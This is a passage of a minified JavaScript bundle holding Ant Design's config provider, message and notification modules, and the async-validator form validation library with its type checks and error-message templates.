f.current.open=function(i){var o=i.prefixCls,s=n("notification",o);e((0,r.Z)((0,r.Z)({},i),{prefixCls:s}),(function(e){var n=e.prefixCls,r=e.instance;a=r,c(t(i,n))}))},["success","info","warning","error"].forEach((function(e){f.current[e]=function(t){return f.current.open((0,r.Z)((0,r.Z)({},t),{type:e}))}})),[f.current,i.createElement(y.C,{key:"holder"},(function(e){return n=e.getPrefixCls,l}))]}}(U,L);var H,W=D,K=["getTargetContainer","getPopupContainer","rootPrefixCls","getPrefixCls","renderEmpty","csp","autoInsertSpaceInButton","locale","pageHeader"],J=["getTargetContainer","getPopupContainer","renderEmpty","pageHeader","input","form"];function Y(){return H||"ant"}var G=function(){return{getPrefixCls:function(e,t){return t||(e?"".concat(Y(),"-").concat(e):Y())},getRootPrefixCls:function(e,t){return e||(H||(t&&t.includes("-")?t.replace(/^(.*)-[^-]*$/,"$1"):Y()))}}},Q=function(e){var t=e.children,n=e.csp,u=e.autoInsertSpaceInButton,c=e.form,l=e.locale,f=e.componentSize,d=e.direction,p=e.space,v=e.virtual,g=e.dropdownMatchSelectWidth,F=e.legacyLocale,Z=e.parentContext,C=e.iconPrefixCls,k=i.useCallback((function(t,n){var r=e.prefixCls;if(n)return n;var i=r||Z.getPrefixCls("");return t?"".concat(i,"-").concat(t):i}),[Z.getPrefixCls,e.prefixCls]),w=(0,r.Z)((0,r.Z)({},Z),{csp:n,autoInsertSpaceInButton:u,locale:l||F,direction:d,space:p,virtual:v,dropdownMatchSelectWidth:g,getPrefixCls:k});J.forEach((function(t){var n=e[t];n&&(w[t]=n)}));var x=(0,s.Z)((function(){return w}),w,(function(e,t){var n=Object.keys(e),r=Object.keys(t);return n.length!==r.length||n.some((function(n){return e[n]!==t[n]}))})),P=i.useMemo((function(){return{prefixCls:C,csp:n}}),[C]),E=t,O={};return l&&l.Form&&l.Form.defaultValidateMessages&&(O=l.Form.defaultValidateMessages),c&&c.validateMessages&&(O=(0,r.Z)((0,r.Z)({},O),c.validateMessages)),Object.keys(O).length>0&&(E=i.createElement(o.RV,{validateMessages:O},t)),l&&(E=i.createElement(m,{locale:l,_ANT_MARK__:h},E)),C&&(E=i.createElement(a.Z.Provider,{value:P},E)),f&&(E=i.createElement(b.q,{size:f},E)),i.createElement(y.E_.Provider,{value:x},E)},X=function(e){return i.useEffect((function(){e.direction&&(F.ZP.config({rtl:"rtl"===e.direction}),W.config({rtl:"rtl"===e.direction}))}),[e.direction]),i.createElement(g.Z,null,(function(t,n,a){return i.createElement(y.C,null,(function(t){return i.createElement(Q,(0,r.Z)({parentContext:t,legacyLocale:a},e))}))}))};X.ConfigContext=y.E_,X.SizeContext=b.Z,X.config=function(e){void 0!==e.prefixCls&&(H=e.prefixCls)};var ee=X},16536:function(e,t,n){n.d(t,{Df:function(){return S},ZP:function(){return T},S$:function(){return A}});var r=n(87462),i=n(4942),a=n(67294),o=n(94184),s=n.n(o),u=n(91127),c=n(50888),l=n(21640),f=n(4340),d=n(89739),p={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm32 664c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8V456c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v272zm-32-344a48.01 48.01 0 010-96 48.01 48.01 0 010 96z"}}]},name:"info-circle",theme:"filled"},v=n(42135),h=function(e,t){return a.createElement(v.Z,Object.assign({},e,{ref:t,icon:p}))};h.displayName="InfoCircleFilled";var m=a.forwardRef(h),g=n(97685),y=n(51550),b=n(59844);var F,Z,C,k,w=n(71705),x=3,P=1,E="",O="move-up",V=!1,N=!1;function A(){return P++}function R(e,t){var n=e.prefixCls,r=(0,w.w6)(),i=r.getPrefixCls,a=r.getRootPrefixCls,o=i("message",n||E),s=a(e.rootPrefixCls,o);if(F)t({prefixCls:o,rootPrefixCls:s,instance:F});else{var c={prefixCls:o,transitionName:V?O:"".concat(s,"-").concat(O),style:{top:Z},getContainer:C,maxCount:k};u.Z.newInstance(c,(function(e){F?t({prefixCls:o,rootPrefixCls:s,instance:F}):(F=e,t({prefixCls:o,rootPrefixCls:s,instance:e}))}))}}var j={info:m,success:d.Z,error:f.Z,warning:l.Z,loading:c.Z};function M(e,t){var n,r=void 0!==e.duration?e.duration:x,o=j[e.type],u=s()("".concat(t,"-custom-content"),(n={},(0,i.Z)(n,"".concat(t,"-").concat(e.type),e.type),(0,i.Z)(n,"".concat(t,"-rtl"),!0===N),n));return{key:e.key,duration:r,style:e.style||{},className:e.className,content:a.createElement("div",{className:u},e.icon||o&&a.createElement(o,null),a.createElement("span",null,e.content)),onClose:e.onClose,onClick:e.onClick}}var q={open:function(e){var t=e.key||P++,n=new Promise((function(n){var i=function(){return"function"===typeof e.onClose&&e.onClose(),n(!0)};R(e,(function(n){var a=n.prefixCls;n.instance.notice(M((0,r.Z)((0,r.Z)({},e),{key:t,onClose:i}),a))}))})),i=function(){F&&F.removeNotice(t)};return i.then=function(e,t){return n.then(e,t)},i.promise=n,i},config:function(e){void 0!==e.top&&(Z=e.top,F=null),void 0!==e.duration&&(x=e.duration),void 0!==e.prefixCls&&(E=e.prefixCls),void 0!==e.getContainer&&(C=e.getContainer),void 0!==e.transitionName&&(O=e.transitionName,F=null,V=!0),void 0!==e.maxCount&&(k=e.maxCount,F=null),void 0!==e.rtl&&(N=e.rtl)},destroy:function(e){if(F)if(e){(0,F.removeNotice)(e)}else{var t=F.destroy;t(),F=null}}};function S(e,t){e[t]=function(n,i,a){return function(e){return"[object Object]"===Object.prototype.toString.call(e)&&!!e.content}(n)?e.open((0,r.Z)((0,r.Z)({},n),{type:t})):("function"===typeof i&&(a=i,i=void 0),e.open({content:n,duration:i,type:t,onClose:a}))}}["success","info","warning","error","loading"].forEach((function(e){return S(q,e)})),q.warn=q.warning,q.useMessage=function(e,t){return function(){var n,i=null,o={add:function(e,t){null===i||void 0===i||i.component.add(e,t)}},s=(0,y.Z)(o),u=(0,g.Z)(s,2),c=u[0],l=u[1];var f=a.useRef({});return f.current.open=function(a){var o=a.prefixCls,s=n("message",o),u=n(),l=a.key||A(),f=new Promise((function(n){var o=function(){return"function"===typeof a.onClose&&a.onClose(),n(!0)};e((0,r.Z)((0,r.Z)({},a),{prefixCls:s,rootPrefixCls:u}),(function(e){var n=e.prefixCls,s=e.instance;i=s,c(t((0,r.Z)((0,r.Z)({},a),{key:l,onClose:o}),n))}))})),d=function(){i&&i.removeNotice(l)};return d.then=function(e,t){return f.then(e,t)},d.promise=f,d},["success","info","warning","error","loading"].forEach((function(e){return S(f.current,e)})),[f.current,a.createElement(b.C,{key:"holder"},(function(e){return n=e.getPrefixCls,l}))]}}(R,M);var T=q},83008:function(e,t,n){n.d(t,{f:function(){return o},A:function(){return s}});var r=n(87462),i=n(80779),a=(0,r.Z)({},i.Z.Modal);function o(e){a=e?(0,r.Z)((0,r.Z)({},a),e):(0,r.Z)({},i.Z.Modal)}function s(){return a}},28665:function(e,t,n){n.d(t,{k:function(){return a}});var r=n(67294),i=n(80334),a="RC_FORM_INTERNAL_HOOKS",o=function(){(0,i.ZP)(!1,"Can not find FormContext. Please make sure you wrap Field under Form.")},s=r.createContext({getFieldValue:o,getFieldsValue:o,getFieldError:o,getFieldsError:o,isFieldsTouched:o,isFieldTouched:o,isFieldValidating:o,isFieldsValidating:o,resetFields:o,setFields:o,setFieldsValue:o,validateFields:o,submit:o,getInternalHooks:function(){return o(),{dispatch:o,initEntityValue:o,registerField:o,useSubscribe:o,setInitialValues:o,setCallbacks:o,getFields:o,setValidateMessages:o,setPreserve:o}}});t.Z=s},49235:function(e,t,n){n.d(t,{gN:function(){return Ze},RV:function(){return Ae},aV:function(){return Ce},ZP:function(){return qe},cI:function(){return Ve}});var r=n(67294),i=n(87462),a=n(45987),o=n(4942),s=n(1413),u=n(74902),c=n(15671),l=n(43144),f=n(97326),d=n(60136),p=n(29388),v=n(50344),h=n(80334),m=n(28665);function g(e){return void 0===e||null===e?[]:Array.isArray(e)?e:[e]}var y=n(64687),b=n.n(y),F=n(15861),Z=n(71002),C=n(34155);function k(){return k=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},k.apply(this,arguments)}function w(e){return w=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},w(e)}function x(e,t){return x=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},x(e,t)}function P(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function E(e,t,n){return E=P()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var i=new(Function.bind.apply(e,r));return n&&x(i,n.prototype),i},E.apply(null,arguments)}function O(e){var t="function"===typeof Map?new Map:void 0;return O=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!==typeof e)throw new TypeError("Super expression must either be null or a function");if("undefined"!==typeof t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return E(e,arguments,w(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),x(r,e)},O(e)}var V=/%[sdj%]/g;function N(e){if(!e||!e.length)return null;var t={};return e.forEach((function(e){var n=e.field;t[n]=t[n]||[],t[n].push(e)})),t}function A(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=1,i=t[0],a=t.length;if("function"===typeof i)return i.apply(null,t.slice(1));if("string"===typeof i){var o=String(i).replace(V,(function(e){if("%%"===e)return"%";if(r>=a)return e;switch(e){case"%s":return String(t[r++]);case"%d":return Number(t[r++]);case"%j":try{return JSON.stringify(t[r++])}catch(n){return"[Circular]"}break;default:return e}}));return o}return i}function R(e,t){return void 0===e||null===e||(!("array"!==t||!Array.isArray(e)||e.length)||!(!function(e){return"string"===e||"url"===e||"hex"===e||"email"===e||"date"===e||"pattern"===e}(t)||"string"!==typeof e||e))}function j(e,t,n){var r=0,i=e.length;!function a(o){if(o&&o.length)n(o);else{var s=r;r+=1,s<i?t(e[s],a):n([])}}([])}"undefined"!==typeof C&&C.env;var M=function(e){var t,n;function r(t,n){var r;return(r=e.call(this,"Async Validation Error")||this).errors=t,r.fields=n,r}return n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,x(t,n),r}(O(Error));function q(e,t,n,r){if(t.first){var i=new Promise((function(t,i){var a=function(e){var t=[];return Object.keys(e).forEach((function(n){t.push.apply(t,e[n])})),t}(e);j(a,n,(function(e){return r(e),e.length?i(new M(e,N(e))):t()}))}));return i.catch((function(e){return e})),i}var a=t.firstFields||[];!0===a&&(a=Object.keys(e));var o=Object.keys(e),s=o.length,u=0,c=[],l=new Promise((function(t,i){var l=function(e){if(c.push.apply(c,e),++u===s)return r(c),c.length?i(new M(c,N(c))):t()};o.length||(r(c),t()),o.forEach((function(t){var r=e[t];-1!==a.indexOf(t)?j(r,n,l):function(e,t,n){var r=[],i=0,a=e.length;function o(e){r.push.apply(r,e),++i===a&&n(r)}e.forEach((function(e){t(e,o)}))}(r,n,l)}))}));return l.catch((function(e){return e})),l}function S(e){return function(t){return t&&t.message?(t.field=t.field||e.fullField,t):{message:"function"===typeof t?t():t,field:t.field||e.fullField}}}function T(e,t){if(t)for(var n in t)if(t.hasOwnProperty(n)){var r=t[n];"object"===typeof r&&"object"===typeof e[n]?e[n]=k({},e[n],r):e[n]=r}return e}function I(e,t,n,r,i,a){!e.required||n.hasOwnProperty(e.field)&&!R(t,a||e.type)||r.push(A(i.messages.required,e.fullField))}var z={email:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,url:new RegExp("^(?!mailto:)(?:(?:http|https|ftp)://|//)(?:\\S+(?::\\S*)?@)?(?:(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[0-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]+-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]+-*)*[a-z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,})))|localhost)(?::\\d{2,5})?(?:(/|\\?|#)[^\\s]*)?$","i"),hex:/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i},$={integer:function(e){return $.number(e)&&parseInt(e,10)===e},float:function(e){return $.number(e)&&!$.integer(e)},array:function(e){return Array.isArray(e)},regexp:function(e){if(e instanceof RegExp)return!0;try{return!!new RegExp(e)}catch(t){return!1}},date:function(e){return"function"===typeof e.getTime&&"function"===typeof e.getMonth&&"function"===typeof e.getYear&&!isNaN(e.getTime())},number:function(e){return!isNaN(e)&&"number"===typeof e},object:function(e){return"object"===typeof e&&!$.array(e)},method:function(e){return"function"===typeof e},email:function(e){return"string"===typeof e&&!!e.match(z.email)&&e.length<255},url:function(e){return"string"===typeof e&&!!e.match(z.url)},hex:function(e){return"string"===typeof e&&!!e.match(z.hex)}};var _={required:I,whitespace:function(e,t,n,r,i){(/^\s+$/.test(t)||""===t)&&r.push(A(i.messages.whitespace,e.fullField))},type:function(e,t,n,r,i){if(e.required&&void 0===t)I(e,t,n,r,i);else{var a=e.type;["integer","float","array","regexp","object","method","email","number","date","url","hex"].indexOf(a)>-1?$[a](t)||r.push(A(i.messages.types[a],e.fullField,e.type)):a&&typeof t!==e.type&&r.push(A(i.messages.types[a],e.fullField,e.type))}},range:function(e,t,n,r,i){var a="number"===typeof e.len,o="number"===typeof e.min,s="number"===typeof e.max,u=t,c=null,l="number"===typeof t,f="string"===typeof t,d=Array.isArray(t);if(l?c="number":f?c="string":d&&(c="array"),!c)return!1;d&&(u=t.length),f&&(u=t.replace(/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,"_").length),a?u!==e.len&&r.push(A(i.messages[c].len,e.fullField,e.len)):o&&!s&&u<e.min?r.push(A(i.messages[c].min,e.fullField,e.min)):s&&!o&&u>e.max?r.push(A(i.messages[c].max,e.fullField,e.max)):o&&s&&(u<e.min||u>e.max)&&r.push(A(i.messages[c].range,e.fullField,e.min,e.max))},enum:function(e,t,n,r,i){e.enum=Array.isArray(e.enum)?e.enum:[],-1===e.enum.indexOf(t)&&r.push(A(i.messages.enum,e.fullField,e.enum.join(", ")))},pattern:function(e,t,n,r,i){if(e.pattern)if(e.pattern instanceof RegExp)e.pattern.lastIndex=0,e.pattern.test(t)||r.push(A(i.messages.pattern.mismatch,e.fullField,t,e.pattern));else if("string"===typeof e.pattern){new RegExp(e.pattern).test(t)||r.push(A(i.messages.pattern.mismatch,e.fullField,t,e.pattern))}}};function U(e,t,n,r,i){var a=e.type,o=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t,a)&&!e.required)return n();_.required(e,t,r,o,i,a),R(t,a)||_.type(e,t,r,o,i)}n(o)}var B={string:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t,"string")&&!e.required)return n();_.required(e,t,r,a,i,"string"),R(t,"string")||(_.type(e,t,r,a,i),_.range(e,t,r,a,i),_.pattern(e,t,r,a,i),!0===e.whitespace&&_.whitespace(e,t,r,a,i))}n(a)},method:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t)&&!e.required)return n();_.required(e,t,r,a,i),void 0!==t&&_.type(e,t,r,a,i)}n(a)},number:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(""===t&&(t=void 0),R(t)&&!e.required)return n();_.required(e,t,r,a,i),void 0!==t&&(_.type(e,t,r,a,i),_.range(e,t,r,a,i))}n(a)},boolean:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t)&&!e.required)return n();_.required(e,t,r,a,i),void 0!==t&&_.type(e,t,r,a,i)}n(a)},regexp:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t)&&!e.required)return n();_.required(e,t,r,a,i),R(t)||_.type(e,t,r,a,i)}n(a)},integer:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t)&&!e.required)return n();_.required(e,t,r,a,i),void 0!==t&&(_.type(e,t,r,a,i),_.range(e,t,r,a,i))}n(a)},float:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t)&&!e.required)return n();_.required(e,t,r,a,i),void 0!==t&&(_.type(e,t,r,a,i),_.range(e,t,r,a,i))}n(a)},array:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if((void 0===t||null===t)&&!e.required)return n();_.required(e,t,r,a,i,"array"),void 0!==t&&null!==t&&(_.type(e,t,r,a,i),_.range(e,t,r,a,i))}n(a)},object:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t)&&!e.required)return n();_.required(e,t,r,a,i),void 0!==t&&_.type(e,t,r,a,i)}n(a)},enum:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t)&&!e.required)return n();_.required(e,t,r,a,i),void 0!==t&&_.enum(e,t,r,a,i)}n(a)},pattern:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t,"string")&&!e.required)return n();_.required(e,t,r,a,i),R(t,"string")||_.pattern(e,t,r,a,i)}n(a)},date:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t,"date")&&!e.required)return n();var o;if(_.required(e,t,r,a,i),!R(t,"date"))o=t instanceof Date?t:new Date(t),_.type(e,o,r,a,i),o&&_.range(e,o.getTime(),r,a,i)}n(a)},url:U,hex:U,email:U,required:function(e,t,n,r,i){var a=[],o=Array.isArray(t)?"array":typeof t;_.required(e,t,r,a,i,o),n(a)},any:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t)&&!e.required)return n();_.required(e,t,r,a,i)}n(a)}};function L(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var e=JSON.parse(JSON.stringify(this));return e.clone=this.clone,e}}}var D=L();function H(e){this.rules=null,this._messages=D,this.define(e)}H.prototype={messages:function(e){return e&&(this._messages=T(L(),e)),this._messages},define:function(e){if(!e)throw new Error("Cannot configure a schema with no rules");if("object"!==typeof e||Array.isArray(e))throw new Error("Rules must be an object");var t,n;for(t in this.rules={},e)e.hasOwnProperty(t)&&(n=e[t],this.rules[t]=Array.isArray(n)?n:[n])},validate:function(e,t,n){var r=this;void 0===t&&(t={}),void 0===n&&(n=function(){});var i,a,o=e,s=t,u=n;if("function"===typeof s&&(u=s,s={}),!this.rules||0===Object.keys(this.rules).length)return u&&u(),Promise.resolve();if(s.messages){var c=this.messages();c===D&&(c=L()),T(c,s.messages),s.messages=c}else s.messages=this.messages();var l={};(s.keys||Object.keys(this.rules)).forEach((function(t){i=r.rules[t],a=o[t],i.forEach((function(n){var i=n;"function"===typeof i.transform&&(o===e&&(o=k({},o)),a=o[t]=i.transform(a)),(i="function"===typeof i?{validator:i}:k({},i)).validator=r.getValidationMethod(i),i.field=t,i.fullField=i.fullField||t,i.type=r.getType(i),i.validator&&(l[t]=l[t]||[],l[t].push({rule:i,value:a,source:o,field:t}))}))}));var f={};return q(l,s,(function(e,t){var n,r=e.rule,i=("object"===r.type||"array"===r.type)&&("object"===typeof r.fields||"object"===typeof r.defaultField);function a(e,t){return k({},t,{fullField:r.fullField+"."+e})}function o(n){void 0===n&&(n=[]);var o=n;if(Array.isArray(o)||(o=[o]),!s.suppressWarning&&o.length&&H.warning("async-validator:",o),o.length&&void 0!==r.message&&(o=[].concat(r.message)),o=o.map(S(r)),s.first&&o.length)return f[r.field]=1,t(o);if(i){if(r.required&&!e.value)return void 0!==r.message?o=[].concat(r.message).map(S(r)):s.error&&(o=[s.error(r,A(s.messages.required,r.field))]),t(o);var u={};if(r.defaultField)for(var c in e.value)e.value.hasOwnProperty(c)&&(u[c]=r.defaultField);for(var l in u=k({},u,e.rule.fields))if(u.hasOwnProperty(l)){var d=Array.isArray(u[l])?u[l]:[u[l]];u[l]=d.map(a.bind(null,l))}var p=new H(u);p.messages(s.messages),e.rule.options&&(e.rule.options.messages=s.messages,e.rule.options.error=s.error),p.validate(e.value,e.rule.options||s,(function(e){var n=[];o&&o.length&&n.push.apply(n,o),e&&e.length&&n.push.apply(n,e),t(n.length?n:null)}))}else t(o)}i=i&&(r.required||!r.required&&e.value),r.field=e.field,r.asyncValidator?n=r.asyncValidator(r,e.value,o,e.source,s):r.validator&&(!0===(n=r.validator(r,e.value,o,e.source,s))?o():!1===n?o(r.message||r.field+" fails"):n instanceof Array?o(n):n instanceof Error&&o(n.message)),n&&n.then&&n.then((function(){return o()}),(function(e){return o(e)}))}),(function(e){!function(e){var t,n=[],r={};function i(e){var t;Array.isArray(e)?n=(t=n).concat.apply(t,e):n.push(e)}for(t=0;t<e.length;t++)i(e[t]);n.length?r=N(n):(n=null,r=null),u(n,r)}(e)}))},getType:function(e){if(void 0===e.type&&e.pattern instanceof RegExp&&(e.type="pattern"),"function"!==typeof e.validator&&e.type&&!B.hasOwnProperty(e.type))throw new Error(A("Unknown rule type %s",e.type));return e.type||"string"},getValidationMethod:function(e){if("function"===typeof e.validator)return e.validator;var t=Object.keys(e),n=t.indexOf("message");return-1!==n&&t.splice(n,1),1===t.length&&"required"===t[0]?B.required:B[this.getType(e)]||!1}},H.register=function(e,t){if("function"!==typeof t)throw new Error("Cannot register a validator by type, validator is not a function");B[e]=t},H.warning=function(){},H.messages=D,H.validators=B;var W=H;function K(e,t){for(var n=e,r=0;r<t.length;r+=1){if(null===n||void 0===n)return;n=n[t[r]]}return n}var J=n(84506);function Y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function G(e,t,n,r){if(!t.length)return n;var i,a=(0,J.Z)(t),s=a[0],c=a.slice(1);return i=e||"number"!==typeof s?Array.isArray(e)?(0,u.Z)(e):function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Y(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e):[],r&&void 0===n&&1===c.length?delete i[s][c[0]]:i[s]=G(i[s],c,n,r),i}function Q(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return t.length&&r&&void 0===n&&!K(e,t.slice(0,-1))?e:G(e,t,n,r)}function X(e){return g(e)}function ee(e,t){return K(e,t)}function te(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=Q(e,t,n,r);return i}function ne(e,t){var n={};return t.forEach((function(t){var r=ee(e,t);n=te(n,t,r)})),n}function re(e,t){return e&&e.some((function(e){return se(e,t)}))}function ie(e){return"object"===(0,Z.Z)(e)&&null!==e&&Object.getPrototypeOf(e)===Object.prototype}function ae(e,t){var n=Array.isArray(e)?(0,u.Z)(e):(0,s.Z)({},e);return t?(Object.keys(t).forEach((function(e){var r=n[e],i=t[e],a=ie(r)&&ie(i);n[e]=a?ae(r,i||{}):i})),n):n}function oe(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return n.reduce((function(e,t){return ae(e,t)}),e)}function se(e,t){return!(!e||!t||e.length!==t.length)&&e.every((function(e,n){return t[n]===e}))}function ue(e){var t=arguments.length<=1?void 0:arguments[1];return t&&t.target&&e in t.target?t.target[e]:t}function ce(e,t,n){var r=e.length;if(t<0||t>=r||n<0||n>=r)return e;var i=e[t],a=t-n;return a>0?[].concat((0,u.Z)(e.slice(0,n)),[i],(0,u.Z)(e.slice(n,t)),(0,u.Z)(e.slice(t+1,r))):a<0?[].concat((0,u.Z)(e.slice(0,t)),(0,u.Z)(e.slice(t+1,n+1)),[i],(0,u.Z)(e.slice(n+1,r))):e}var le="'${name}' is not a valid ${type}",fe={default:"Validation error on field '${name}'",required:"'${name}' is required",enum:"'${name}' must be one of [${enum}]",whitespace:"'${name}' cannot be empty",date:{format:"'${name}' is invalid for format date",parse:"'${name}' could not be parsed as date",invalid:"'${name}' is invalid date"},types:{string:le,method:le,array:le,object:le,number:le,date:le,boolean:le,integer:le,float:le,regexp:le,email:le,url:le,hex:le},string:{len:"'${name}' must be exactly ${len} characters",min:"'${name}' must be at least ${min} characters",max:"'${name}' cannot be longer than ${max} characters",range:"'${name}' must be between ${min} and ${max} characters"},number:{len:"'${name}' must equal ${len}",min:"'${name}' cannot be less than ${min}",max:"'${name}' cannot be greater than ${max}",range:"'${name}' must be between ${min} and ${max}"},array:{len:"'${name}' must be exactly ${len} in length",min:"'${name}' cannot be less than ${min} in length",max:"'${name}' cannot be greater than ${max} in length",range:"'${name}' must be between ${min} and ${max} in length"},pattern:{mismatch:"'${name}' does not match pattern ${pattern}"}},de=W;function pe(e,t,n,r){var i=(0,s.Z)((0,s.Z)({},n),{},{name:t,enum:(n.enum||[]).join(", ")}),a=function(e,t){return function(){return function(e,t){return e.replace(/\$\{\w+\}/g,(function(e){var n=e.slice(2,-1);return t[n]}))}(e,(0,s.Z)((0,s.Z)({},i),t))}};return function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(t).forEach((function(i){var o=t[i];"string"===typeof o?n[i]=a(o,r):o&&"object"===(0,Z.Z)(o)?(n[i]={},e(o,n[i])):n[i]=o})),n}(oe({},fe,e))}function ve(e,t,n,r,i){return he.apply(this,arguments)}function he(){return he=(0,F.Z)(b().mark((function e(t,n,i,a,c){var l,f,d,p,v,h;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return l=(0,s.Z)({},i),f=null,l&&"array"===l.type&&l.defaultField&&(f=l.defaultField,delete l.defaultField),d=new de((0,o.Z)({},t,[l])),p=pe(a.validateMessages,t,l,c),d.messages(p),v=[],e.prev=7,e.next=10,Promise.resolve(d.validate((0,o.Z)({},t,n),(0,s.Z)({},a)));case 10:e.next=15;break;case 12:e.prev=12,e.t0=e.catch(7),e.t0.errors?v=e.t0.errors.map((function(e,t){var n=e.message;return r.isValidElement(n)?r.cloneElement(n,{key:"error_".concat(t)}):n})):(console.error(e.t0),v=[p.default()]);case 15:if(v.length||!f){e.next=20;break}return e.next=18,Promise.all(n.map((function(e,n){return ve("".concat(t,".").concat(n),e,f,a,c)})));case 18:return h=e.sent,e.abrupt("return",h.reduce((function(e,t){return[].concat((0,u.Z)(e),(0,u.Z)(t))}),[]));case 20:return e.abrupt("return",v);case 21:case"end":return e.stop()}}),e,null,[[7,12]])}))),he.apply(this,arguments)}function me(e,t,n,r,i,a){var o,u=e.join("."),c=n.map((function(e){var t=e.validator;return t?(0,s.Z)((0,s.Z)({},e),{},{validator:function(e,n,r){var i=!1,a=t(e,n,(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Promise.resolve().then((function(){(0,h.ZP)(!i,"Your validator function has already return a promise. `callback` will be ignored."),i||r.apply(void 0,t)}))}));i=a&&"function"===typeof a.then&&"function"===typeof a.catch,(0,h.ZP)(i,"`callback` is deprecated. Please return a promise instead."),i&&a.then((function(){r()})).catch((function(e){r(e||" ")}))}}):e}));if(!0===i)o=new Promise(function(){var e=(0,F.Z)(b().mark((function e(n,i){var o,s;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:o=0;case 1:if(!(o<c.length)){e.next=11;break}return e.next=4,ve(u,t,c[o],r,a);case 4:if(!(s=e.sent).length){e.next=8;break}return i(s),e.abrupt("return");case 8:o+=1,e.next=1;break;case 11:n([]);case 12:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}());else{var 